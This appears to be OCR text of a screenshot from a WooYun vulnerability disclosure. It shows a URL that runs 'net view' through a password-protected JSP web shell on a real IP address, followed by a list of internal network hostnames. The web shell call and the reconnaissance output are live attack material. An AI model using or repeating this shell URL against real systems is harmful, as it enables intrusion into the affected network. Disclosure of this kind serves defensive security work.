 http://61.144.19.121:5606/is/cmd.jsp?pwd=023&cmd=net view
WooYun.org | 提交漏洞
广州市养
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
服务器名称 注解
-------------------------------------------------------------------------------
\\10CHU_INTERNET
\\DOLPHIN
\\GZCBSW-GDSJD-OR
\\GZGA10CHU
\\GZGABEITA
\\GZYZDOUT
\\INTERNETGZGA
\\KINTH-OUTNET
\\WEB-GZDOG
\\WIN-AJGG9511HNE
\\WIN-O2RVKM60LII
\\WIN-OCBA91QS9RQ
\\WINDOWS-498Y205
\\WINDOWS-6QACTMP
\\ZBW-001
命令成功完成。
www.wooyun.org